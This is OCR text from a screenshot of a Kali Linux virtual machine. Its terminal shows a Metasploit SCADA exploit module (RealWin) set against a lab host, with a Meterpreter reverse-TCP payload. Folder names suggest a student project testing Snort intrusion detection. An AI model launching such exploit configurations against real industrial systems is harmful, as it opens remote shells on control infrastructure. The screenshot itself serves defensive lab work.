 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:33
Trash
Snort-files
snort-source-files
File System
snort3-3.1.29.0.tar.gz
snort3-3.1.29.0
Home
Ataques-Seleccionad...
TFG
wireshark-pcaps
Resultados-Snort
TFG-Github
Quickdraw-Snort-master
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/scada/realwin_scpc_initialize) > show options
Module options (exploit/windows/scada/realwin_scpc_initialize):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.92 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 912 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.87 yes The listen address (an interface may be specified)
LPORT 20000 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(windows/scada/realwin_scpc_initialize) >
CTRL DERECHA
Escribe aquí para buscar
32°C
ESP
8:33 PM
6/5/2022
3